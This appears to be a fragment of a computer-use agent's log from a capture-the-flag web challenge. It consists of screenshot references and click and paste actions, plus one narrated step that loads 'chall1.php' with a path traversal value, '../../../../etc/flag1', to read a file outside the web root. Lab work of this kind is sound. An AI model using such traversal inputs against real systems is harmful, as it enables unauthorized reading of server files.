
Close the 405 error tab and load chall1.php with file=../../../../etc/flag1.
left_click(1505, 241)
left_click(577, 157)

left_click(759, 152)

left_click(472, 749)

left_click(716, 217)

key("ctrl+v")
key("ctrl+v")
